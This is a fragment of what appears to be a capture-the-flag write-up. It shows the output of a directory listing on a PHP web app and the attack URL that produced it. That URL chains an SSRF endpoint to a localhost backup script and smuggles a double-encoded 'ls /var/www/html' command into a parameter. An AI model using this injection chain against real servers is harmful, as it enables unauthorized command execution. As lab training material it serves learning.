 }
?>
执行结果:
Array
(
[0] => 327a6c4304ad5938eaf0efb6cc3e53dc.php
[1] => api
[2] => api.js
[3] => backup
[4] => dashboard.php
[5] => login.html
[6] => login.php
[7] => mkdir
)
返回码: 0
元素 控制台 源代码/来源 网络 性能 内存 应用 Lighthouse HackBar 1
LOAD SPLIT EXECUTE TEST SQLI XSS LFI SSRF SSTI SHELL ENCODING HASHING CUSTOM MODE THEME
URL
http://node6.anna.nssctf.cn:20560/api/sys/urlcode.php?url=http://127.0.0.1/backup/8e0132966053d4bf8b2dbe4ede25502b.php?
name=ls%2520%252Fvar%252Fwww%252Fhtml